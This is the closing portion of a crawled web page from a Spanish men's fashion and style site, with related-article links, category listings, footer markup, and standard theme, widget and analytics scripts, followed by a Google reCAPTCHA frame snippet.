td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_60 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" ><style>.td-theme-wrap .tdi_60 .td-block-title > *,
.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_60 .td-subcat-item a:hover,
.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_60 .td_quote_on_blocks,
.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_60 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_60 .td-read-more a,
.td-theme-wrap .tdi_60 .td-weather-information:before,
.td-theme-wrap .tdi_60 .td-weather-week:before,
.td-theme-wrap .tdi_60 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,
.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888}.tdi_60{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_60 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-ct-item-sep
svg{width:14px}.tdi_60 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_60 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_60 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,
.tdi_64 .tdc-columns{min-height:0}.tdi_64,
.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_68,
.tdi_68 .tdc-columns{min-height:0}.tdi_68,
.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_68
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_68{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_68{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_68{padding-bottom:50px !important}}</style><div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_71{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_72 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_72 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_72 .tdm-social-item{background:#333}body .tdi_72 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_72 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_72"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_73 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="veHngz82Vr-CNLIAG56MvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768770197821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>